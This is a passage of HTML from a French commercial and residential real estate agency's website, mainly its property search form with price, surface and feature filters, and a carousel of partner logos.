<path class="path" d="M14 7.001H2.999C1.342 7 0 8.3 0 10v11c0 1.7 1.3 3 3 3H14c1.656 0 3-1.342 3-3V10 C17 8.3 15.7 7 14 7.001z M14.998 21c0 0.551-0.447 1-0.998 1.002H2.999C2.448 22 2 21.6 2 21V10 c0.001-0.551 0.449-0.999 1-0.999H14c0.551 0 1 0.4 1 0.999V21z"/>
<path class="path" d="M14.266 0.293c-0.395-0.391-1.034-0.391-1.429 0c-0.395 0.39-0.395 1 0 1.415L13.132 2H3.869l0.295-0.292 c0.395-0.391 0.395-1.025 0-1.415c-0.394-0.391-1.034-0.391-1.428 0L0 3l2.736 2.707c0.394 0.4 1 0.4 1.4 0 c0.395-0.391 0.395-1.023 0-1.414L3.869 4.001h9.263l-0.295 0.292c-0.395 0.392-0.395 1 0 1.414s1.034 0.4 1.4 0L17 3 L14.266 0.293z"/>
<path class="path" d="M18.293 9.734c-0.391 0.395-0.391 1 0 1.429s1.023 0.4 1.4 0L20 10.868v9.263l-0.292-0.295 c-0.392-0.395-1.024-0.395-1.415 0s-0.391 1 0 1.428L21 24l2.707-2.736c0.391-0.394 0.391-1.033 0-1.428s-1.023-0.395-1.414 0 l-0.292 0.295v-9.263l0.292 0.295c0.392 0.4 1 0.4 1.4 0s0.391-1.034 0-1.429L21 7L18.293 9.734z"/>
</svg>
150&nbsp;m²</span>        </div>

    </article>
</div>
                    </div>

                    
                </section>

            </div><!-- End Main Content -->

        </div> <!-- End span9 -->

        
<div class="span3 sidebar-wrap">

    <!-- Sidebar -->
    <aside class="sidebar">
        <section class="widget advance-search"><h4 class="title search-heading">Rechercher<i class="fa fa-search"></i></h4>    <div class="as-form-wrap">
        <form class="advance-search-form clearfix" action="https://www.agenceipro.com/recherche/" method="get">
        <div class="option-bar large">
	<label for="keyword-txt">
		Mots clés	</label>
	<input type="text" name="keyword" id="keyword-txt"
	       value=""
	       placeholder="Quoi ?"/>
</div><div class="option-bar large">
	<label for="property-id-txt">
		Référence	</label>
	<input type="text" name="property-id" id="property-id-txt"
	       value=""
	       placeholder="N° mandat" />
</div>
	<div class="option-bar large">
		<label for="location">
			Main Location		</label>
        <span class="selectwrap">
            <select name="location" id="location" class="search-select"></select>
        </span>
	</div>
	<div class="option-bar large">
	<label for="select-status">
		Statut	</label>
    <span class="selectwrap">
        <select name="status" id="select-status" class="search-select">
            <option value="any" selected="selected">-</option><option value="location">Location</option><option value="loue">Loué</option><option value="nouveau_vente">Nouveau</option><option value="nouveau_location">Nouveau</option><option value="sous-compromis">Sous-compromis</option><option value="vente">Vente</option>        </select>
    </span>
</div><div class="option-bar large">
	<label for="select-property-type">
		Type	</label>
    <span class="selectwrap">
        <select name="type" id="select-property-type" class="search-select">
	        <option value="any" selected="selected">-</option><option value="activites-entrepots"> Activités-Entrepôts</option><option value="appartement"> Appartements</option><option value="bureaux"> Bureaux</option><option value="locaux_commerciaux"> Locaux commerciaux</option><option value="fonds-de-commerce">-  Fonds de commerce</option><option value="locaux-industriels"> Locaux industriels</option><option value="maison-villa"> Maisons/Villas</option><option value="professions-liberales"> Professions Libérales</option><option value="terrains"> Terrains</option><option value="type-de-bien"> Type de bien</option>        </select>
    </span>
</div><div class="option-bar small price-for-others">
	<label for="select-min-price">
		Prix Min	</label>
    <span class="selectwrap">
        <select name="min-price" id="select-min-price" class="search-select">
            <option value="any" selected="selected">-</option><option value="1000">1 000,00€</option><option value="5000">5 000,00€</option><option value="10000">10 000,00€</option><option value="50000">50 000,00€</option><option value="100000">100 000,00€</option><option value="200000">200 000,00€</option><option value="300000">300 000,00€</option><option value="400000">400 000,00€</option><option value="500000">500 000,00€</option><option value="600000">600 000,00€</option><option value="700000">700 000,00€</option><option value="800000">800 000,00€</option><option value="900000">900 000,00€</option><option value="1000000">1 000 000,00€</option><option value="1500000">1 500 000,00€</option><option value="2000000">2 000 000,00€</option><option value="2500000">2 500 000,00€</option><option value="5000000">5 000 000,00€</option>        </select>
    </span>
</div>

<div class="option-bar small price-for-others">
	<label for="select-max-price">
		Prix Max	</label>
    <span class="selectwrap">
        <select name="max-price" id="select-max-price" class="search-select">
            <option value="any" selected="selected">-</option><option value="5000">5 000,00€</option><option value="10000">10 000,00€</option><option value="50000">50 000,00€</option><option value="100000">100 000,00€</option><option value="200000">200 000,00€</option><option value="300000">300 000,00€</option><option value="400000">400 000,00€</option><option value="500000">500 000,00€</option><option value="600000">600 000,00€</option><option value="700000">700 000,00€</option><option value="800000">800 000,00€</option><option value="900000">900 000,00€</option><option value="1000000">1 000 000,00€</option><option value="1500000">1 500 000,00€</option><option value="2000000">2 000 000,00€</option><option value="2500000">2 500 000,00€</option><option value="5000000">5 000 000,00€</option><option value="10000000">10 000 000,00€</option>        </select>
    </span>
</div>

<div class="option-bar small price-for-rent hide-fields">
	<label for="select-min-price-for-rent">
		Prix Min	</label>
    <span class="selectwrap">
        <select name="min-price" id="select-min-price-for-rent" class="search-select" disabled="disabled">
            <option value="any" selected="selected">-</option><option value="500">500,00€</option><option value="1000">1 000,00€</option><option value="2000">2 000,00€</option><option value="3000">3 000,00€</option><option value="4000">4 000,00€</option><option value="5000">5 000,00€</option><option value="7500">7 500,00€</option><option value="10000">10 000,00€</option><option value="15000">15 000,00€</option><option value="20000">20 000,00€</option><option value="25000">25 000,00€</option><option value="30000">30 000,00€</option><option value="40000">40 000,00€</option><option value="50000">50 000,00€</option><option value="75000">75 000,00€</option><option value="100000">100 000,00€</option>        </select>
    </span>
</div>

<div class="option-bar small price-for-rent hide-fields">
	<label for="select-max-price-for-rent">
		Prix Max	</label>
    <span class="selectwrap">
        <select name="max-price" id="select-max-price-for-rent" class="search-select" disabled="disabled">
            <option value="any" selected="selected">-</option><option value="1000">1 000,00€</option><option value="2000">2 000,00€</option><option value="3000">3 000,00€</option><option value="4000">4 000,00€</option><option value="5000">5 000,00€</option><option value="7500">7 500,00€</option><option value="10000">10 000,00€</option><option value="15000">15 000,00€</option><option value="20000">20 000,00€</option><option value="25000">25 000,00€</option><option value="30000">30 000,00€</option><option value="40000">40 000,00€</option><option value="50000">50 000,00€</option><option value="75000">75 000,00€</option><option value="100000">100 000,00€</option><option value="150000">150 000,00€</option>        </select>
    </span>
</div><div class="option-bar small">
	<label for="min-area">
		Surface Min		<span>(m2)</span>
	</label>
	<input type="text" name="min-area" id="min-area" pattern="[0-9]+"
	       value=""
	       placeholder="1"
	       title="Only provide digits!" />
</div>

<div class="option-bar small">
	<label for="max-area">
		Surface Max		<span>(m2)</span>
	</label>
	<input type="text" name="max-area" id="max-area" pattern="[0-9]+"
	       value=""
	       placeholder="100"
	       title="Only provide digits!" />
</div><div class="option-bar">
		<input type="submit" value="Chercher" class="real-btn btn">
</div>	<div class="clearfix"></div>

	<div class="more-option-trigger">
		<a href="#">
			<i class="fa fa-plus-square-o"></i>
			Plus de critères		</a>
	</div>

	<div class="more-options-wrapper clearfix collapsed">
					<div class="option-bar">
				<input type="checkbox"
				       id="feature-acces-livraison"
				       name="features[]"
				       value="acces-livraison"
					 />
				<label for="feature-acces-livraison">Accès Livraison <small>(7)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-acces-pl"
				       name="features[]"
				       value="acces-pl"
					 />
				<label for="feature-acces-pl">Accès PL <small>(33)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-acces-plain-pieds"
				       name="features[]"
				       value="acces-plain-pieds"
					 />
				<label for="feature-acces-plain-pieds">Accès Plain-pieds <small>(14)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-acces-vl"
				       name="features[]"
				       value="acces-vl"
					 />
				<label for="feature-acces-vl">Accès VL <small>(10)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-accessible-pmr"
				       name="features[]"
				       value="accessible-pmr"
					 />
				<label for="feature-accessible-pmr">Accessible PMR <small>(69)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-aire-de-manoeuvre"
				       name="features[]"
				       value="aire-de-manoeuvre"
					 />
				<label for="feature-aire-de-manoeuvre">Aire De Manoeuvre <small>(5)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-aire-de-retournement"
				       name="features[]"
				       value="aire-de-retournement"
					 />
				<label for="feature-aire-de-retournement">Aire De Retournement <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-alarme"
				       name="features[]"
				       value="alarme"
					 />
				<label for="feature-alarme">Alarme <small>(7)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-ascenseur"
				       name="features[]"
				       value="ascenseur"
					 />
				<label for="feature-ascenseur">Ascenseur <small>(31)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-autorisation-dexploitation-commerciale"
				       name="features[]"
				       value="autorisation-dexploitation-commerciale"
					 />
				<label for="feature-autorisation-dexploitation-commerciale">Autorisation D'Exploitation Commerciale <small>(3)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-baie-de-brassage"
				       name="features[]"
				       value="baie-de-brassage"
					 />
				<label for="feature-baie-de-brassage">Baie De Brassage <small>(5)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-balcon"
				       name="features[]"
				       value="balcon"
					 />
				<label for="feature-balcon">Balcon <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-bardage-double-peau"
				       name="features[]"
				       value="bardage-double-peau"
					 />
				<label for="feature-bardage-double-peau">Bardage Double Peau <small>(5)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-cablage_rj45"
				       name="features[]"
				       value="cablage_rj45"
					 />
				<label for="feature-cablage_rj45">Câblage RJ45 <small>(13)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-cave"
				       name="features[]"
				       value="cave"
					 />
				<label for="feature-cave">Cave <small>(2)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-chambre-froide"
				       name="features[]"
				       value="chambre-froide"
					 />
				<label for="feature-chambre-froide">Chambre Froide <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-chauffage"
				       name="features[]"
				       value="chauffage"
					 />
				<label for="feature-chauffage">Chauffage Central <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-climatisation-reversible"
				       name="features[]"
				       value="climatisation-reversible"
					 />
				<label for="feature-climatisation-reversible">Climatisation Réversible <small>(52)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-climatisation_simple_flux"
				       name="features[]"
				       value="climatisation_simple_flux"
					 />
				<label for="feature-climatisation_simple_flux">Climatisation Simple Flux <small>(18)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-cloisonnement_amovible"
				       name="features[]"
				       value="cloisonnement_amovible"
					 />
				<label for="feature-cloisonnement_amovible">Cloisonnement Amovible <small>(17)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-controle_access"
				       name="features[]"
				       value="controle_access"
					 />
				<label for="feature-controle_access">Contrôle D'accès Intérieur <small>(10)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-cour"
				       name="features[]"
				       value="cour"
					 />
				<label for="feature-cour">Cour <small>(4)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-cuisine"
				       name="features[]"
				       value="cuisine"
					 />
				<label for="feature-cuisine">Cuisine <small>(20)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-dalles-led"
				       name="features[]"
				       value="dalles-led"
					 />
				<label for="feature-dalles-led">Dalles LED <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-double-acces"
				       name="features[]"
				       value="double-acces"
					 />
				<label for="feature-double-acces">Double Accès <small>(5)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-double-vitrage"
				       name="features[]"
				       value="double-vitrage"
					 />
				<label for="feature-double-vitrage">Double Vitrage <small>(7)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-douche"
				       name="features[]"
				       value="douche"
					 />
				<label for="feature-douche">Douche <small>(6)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-erp"
				       name="features[]"
				       value="erp"
					 />
				<label for="feature-erp">ERP <small>(22)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-escalier"
				       name="features[]"
				       value="escalier"
					 />
				<label for="feature-escalier">Escalier De Service <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-espaces-verts"
				       name="features[]"
				       value="espaces-verts"
					 />
				<label for="feature-espaces-verts">Espaces Verts <small>(6)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-exterieur"
				       name="features[]"
				       value="exterieur"
					 />
				<label for="feature-exterieur">Extérieur <small>(3)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-extraction-d-air"
				       name="features[]"
				       value="extraction-d-air"
					 />
				<label for="feature-extraction-d-air">Extraction D'air <small>(3)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-faux_plafond"
				       name="features[]"
				       value="faux_plafond"
					 />
				<label for="feature-faux_plafond">Faux Plafond <small>(14)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-fibre-optique"
				       name="features[]"
				       value="fibre-optique"
					 />
				<label for="feature-fibre-optique">Fibre Optique <small>(25)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-gardien"
				       name="features[]"
				       value="gardien"
					 />
				<label for="feature-gardien">Gardien <small>(3)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-geothermie"
				       name="features[]"
				       value="geothermie"
					 />
				<label for="feature-geothermie">Géothermie <small>(5)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-goulottes-techniques-peripheriques"
				       name="features[]"
				       value="goulottes-techniques-peripheriques"
					 />
				<label for="feature-goulottes-techniques-peripheriques">Goulottes Techniques Périphériques <small>(3)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-hsp-10m"
				       name="features[]"
				       value="hsp-10m"
					 />
				<label for="feature-hsp-10m">HSP : 10m <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-hsp-35"
				       name="features[]"
				       value="hsp-35"
					 />
				<label for="feature-hsp-35">HSP : 3,5m <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-hsp-3m"
				       name="features[]"
				       value="hsp-3m"
					 />
				<label for="feature-hsp-3m">HSP : 3m <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-hsp-45m"
				       name="features[]"
				       value="hsp-45m"
					 />
				<label for="feature-hsp-45m">HSP : 4,5m <small>(2)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-hsp-4m"
				       name="features[]"
				       value="hsp-4m"
					 />
				<label for="feature-hsp-4m">HSP : 4m <small>(3)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-hsp-54m"
				       name="features[]"
				       value="hsp-54m"
					 />
				<label for="feature-hsp-54m">HSP : 5,4m <small>(2)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-hsp-5m"
				       name="features[]"
				       value="hsp-5m"
					 />
				<label for="feature-hsp-5m">HSP : 5m <small>(7)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-hsp-6m"
				       name="features[]"
				       value="hsp-6m"
					 />
				<label for="feature-hsp-6m">HSP : 6m <small>(11)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-hsp-7m"
				       name="features[]"
				       value="hsp-7m"
					 />
				<label for="feature-hsp-7m">HSP : 7m <small>(2)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-hsp-8m"
				       name="features[]"
				       value="hsp-8m"
					 />
				<label for="feature-hsp-8m">HSP : 8m <small>(2)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-interphone"
				       name="features[]"
				       value="interphone"
					 />
				<label for="feature-interphone">Interphone <small>(3)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-issue-de-secours"
				       name="features[]"
				       value="issue-de-secours"
					 />
				<label for="feature-issue-de-secours">Issue De Secours <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-jardin"
				       name="features[]"
				       value="jardin"
					 />
				<label for="feature-jardin">Jardin <small>(3)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-kitchenette"
				       name="features[]"
				       value="kitchenette"
					 />
				<label for="feature-kitchenette">Kitchenette <small>(5)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-lineaire-vitrine"
				       name="features[]"
				       value="lineaire-vitrine"
					 />
				<label for="feature-lineaire-vitrine">Linéaire Vitrine <small>(25)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-livraison-vl"
				       name="features[]"
				       value="livraison-vl"
					 />
				<label for="feature-livraison-vl">Livraison VL <small>(2)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-local-dechet"
				       name="features[]"
				       value="local-dechet"
					 />
				<label for="feature-local-dechet">Local Déchet <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-local-velo"
				       name="features[]"
				       value="local-velo"
					 />
				<label for="feature-local-velo">Local Vélo <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-lots-modulables"
				       name="features[]"
				       value="lots-modulables"
					 />
				<label for="feature-lots-modulables">Lots Modulables <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-mezzanine"
				       name="features[]"
				       value="mezzanine"
					 />
				<label for="feature-mezzanine">Mezzanine <small>(7)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-monte-charges"
				       name="features[]"
				       value="monte-charges"
					 />
				<label for="feature-monte-charges">Monte Charges <small>(3)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-parking"
				       name="features[]"
				       value="parking"
					 />
				<label for="feature-parking">Parking <small>(125)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-parquet"
				       name="features[]"
				       value="parquet"
					 />
				<label for="feature-parquet">Parquet <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-petit-exterieur"
				       name="features[]"
				       value="petit-exterieur"
					 />
				<label for="feature-petit-exterieur">Petit Extérieur <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-photocopieuse"
				       name="features[]"
				       value="photocopieuse"
					 />
				<label for="feature-photocopieuse">Photocopieuse <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-piscine"
				       name="features[]"
				       value="piscine"
					 />
				<label for="feature-piscine">Piscine <small>(2)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-point-deau"
				       name="features[]"
				       value="point-deau"
					 />
				<label for="feature-point-deau">Point D'eau <small>(9)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-portail"
				       name="features[]"
				       value="portail"
					 />
				<label for="feature-portail">Portail <small>(11)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-porte-coulissante"
				       name="features[]"
				       value="porte-coulissante"
					 />
				<label for="feature-porte-coulissante">Porte Coulissante <small>(2)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-porte-sectionnelle"
				       name="features[]"
				       value="porte-sectionnelle"
					 />
				<label for="feature-porte-sectionnelle">Porte Sectionnelle <small>(18)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-quai-de-chargement"
				       name="features[]"
				       value="quai-de-chargement"
					 />
				<label for="feature-quai-de-chargement">Quai De Chargement <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-rdc"
				       name="features[]"
				       value="rdc"
					 />
				<label for="feature-rdc">RDC <small>(16)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-rideau-metallique"
				       name="features[]"
				       value="rideau-metallique"
					 />
				<label for="feature-rideau-metallique">Rideau Métallique <small>(10)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-rt2012"
				       name="features[]"
				       value="rt2012"
					 />
				<label for="feature-rt2012">RT2012 <small>(14)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-sanitaires"
				       name="features[]"
				       value="sanitaires"
					 />
				<label for="feature-sanitaires">Sanitaires <small>(71)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-terrain"
				       name="features[]"
				       value="terrain"
					 />
				<label for="feature-terrain">Terrain <small>(6)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-terrasse"
				       name="features[]"
				       value="terrasse"
					 />
				<label for="feature-terrasse">Terrasse <small>(12)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-tram"
				       name="features[]"
				       value="tram"
					 />
				<label for="feature-tram">Tram <small>(2)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-trappes-de-desenfumage"
				       name="features[]"
				       value="trappes-de-desenfumage"
					 />
				<label for="feature-trappes-de-desenfumage">Trappes De Désenfumage <small>(2)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-traversant"
				       name="features[]"
				       value="traversant"
					 />
				<label for="feature-traversant">Traversant <small>(4)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-videosurveillance"
				       name="features[]"
				       value="videosurveillance"
					 />
				<label for="feature-videosurveillance">Vidéosurveillance <small>(3)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-zfu"
				       name="features[]"
				       value="zfu"
					 />
				<label for="feature-zfu">ZFU <small>(12)</small></label>
			</div>
				</div>
	        </form>
    </div>
    </section>    </aside>
    <!-- End Sidebar -->

</div>

    </div><!-- End contents row -->
</div>

		<div class="container page-carousel">
			<div class="row">
				<div class="span12">
					<section class="brands-carousel  clearfix">
													<ul class="brands-carousel-list clearfix">
															<li>
									<a target="_blank" href="https://www.cafpi.fr" title="CAFPI">
										<img width="200" height="890" src="https://www.agenceipro.com/wp-content/uploads/2022/10/ImmoPotam-cafpi-courtier-logo-identite-visuelle-marketing-communication-rebranding-financement-meilleur-taux-vous-financer-credit-emprunt-pret-immobilier-taux-zero-ptz-remboursement-banque-1-200x890.jpg" class="attachment-partners-logo size-partners-logo wp-post-image" alt="CAFPI" title="CAFPI" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.iftesud.fr" title="IFTE">
										<img width="200" height="76" src="https://www.agenceipro.com/wp-content/uploads/2022/10/Capture-decran-2022-10-19-a-16.36.10-200x76.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="IFTE" title="IFTE" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.instagram.com/p/CfWZA9JsQNT/" title="ClimaForien">
										<img width="185" height="148" src="https://www.agenceipro.com/wp-content/uploads/2022/10/Capture-decran-2022-10-19-a-16.32.31.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="ClimaForien" title="ClimaForien" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2022/10/Capture-decran-2022-10-19-a-16.32.31.png 185w, https://www.agenceipro.com/wp-content/uploads/2022/10/Capture-decran-2022-10-19-a-16.32.31-150x120.png 150w" sizes="(max-width: 185px) 100vw, 185px" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.alpes-controles.fr" title="Alpes Contrôle">
										<img width="200" height="93" src="https://www.agenceipro.com/wp-content/uploads/2022/10/Capture-decran-2022-10-19-a-16.17.35-200x93.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Alpes Contrôle" title="Alpes Contrôle" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.sasmediationsolution-conso.fr" title="SAS Médiation Solution">
										<img width="185" height="224" src="https://www.agenceipro.com/wp-content/uploads/2021/06/Capture-decran-2021-06-21-a-11.12.12.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="SAS Médiation Solution" title="SAS Médiation Solution" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2021/06/Capture-decran-2021-06-21-a-11.12.12.png 185w, https://www.agenceipro.com/wp-content/uploads/2021/06/Capture-decran-2021-06-21-a-11.12.12-124x150.png 124w" sizes="(max-width: 185px) 100vw, 185px" />									</a>
								</li>
																<li>
									<a target="_blank" href="" title="ToutVendre.fr">
										<img width="200" height="50" src="https://www.agenceipro.com/wp-content/uploads/2021/05/toutvendre-320x50-fr-200x50.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="ToutVendre.fr" title="ToutVendre.fr" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.agenceipro.com/ventes/habitation/" title="Histoire &#038; Patrimoine">
										<img width="90" height="73" src="https://www.agenceipro.com/wp-content/uploads/2020/09/Capture-d’écran-2020-09-02-à-16.53.34.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Histoire &#038; Patrimoine" title="Histoire &#038; Patrimoine" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.agenceipro.com/ventes/habitation/" title="Pitch Promotion">
										<img width="103" height="60" src="https://www.agenceipro.com/wp-content/uploads/2020/09/Capture-d’écran-2020-09-02-à-16.56.24.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Pitch Promotion" title="Pitch Promotion" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.agenceipro.com/ventes/habitation/" title="Altarea Cogedim">
										<img width="52" height="68" src="https://www.agenceipro.com/wp-content/uploads/2020/09/Capture-d’écran-2020-09-02-à-16.55.50.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Altarea Cogedim" title="Altarea Cogedim" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://hoodspot.fr/administration-biens-immobiliers/ipro-81957872500031/" title="Hoodspot">
										<img width="145" height="40" src="https://www.agenceipro.com/wp-content/uploads/2020/02/Capture-d’écran-2020-02-27-à-14.15.41.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Hoodspot" title="Hoodspot" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="http://www.climatisation-forien.fr" title="Forien Climatisation">
										<img width="199" height="75" src="https://www.agenceipro.com/wp-content/uploads/2020/01/Capture-d’écran-2020-01-29-à-11.21.20.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Forien Climatisation" title="Forien Climatisation" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2020/01/Capture-d’écran-2020-01-29-à-11.21.20.png 199w, https://www.agenceipro.com/wp-content/uploads/2020/01/Capture-d’écran-2020-01-29-à-11.21.20-150x57.png 150w" sizes="(max-width: 199px) 100vw, 199px" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.lesiteimmo.com/agences-immobilieres/auriol-13390/42535-ipro" title="Lesiteimmo">
										<img width="200" height="70" src="https://www.agenceipro.com/wp-content/uploads/2018/10/Lesiteimmo-200x70.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Lesiteimmo" title="Lesiteimmo" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.geolocaux.com/annonceur-ipro-309/" title="Géolocaux">
										<img width="194" height="45" src="https://www.agenceipro.com/wp-content/uploads/2018/10/Geolocaux.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Géolocaux" title="Géolocaux" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2018/10/Geolocaux.png 194w, https://www.agenceipro.com/wp-content/uploads/2018/10/Geolocaux-150x35.png 150w" sizes="(max-width: 194px) 100vw, 194px" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.leboncoin.fr/boutique/45356/ipro.htm?ca=21_s&#038;w=1&#038;c=8" title="LeBonCoin">
										<img width="157" height="42" src="https://www.agenceipro.com/wp-content/uploads/2018/10/leboncoin.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="LeBonCoin" title="LeBonCoin" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2018/10/leboncoin.png 157w, https://www.agenceipro.com/wp-content/uploads/2018/10/leboncoin-150x40.png 150w" sizes="(max-width: 157px) 100vw, 157px" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://annuaire.laposte.fr/sci/ipro-81957872500015/" title="La Poste">
										<img width="110" height="58" src="https://www.agenceipro.com/wp-content/uploads/2017/02/La-Poste-110x58.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="La Poste" title="La Poste" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="http://www.melle-blanche.fr" title="Melle Blanche">
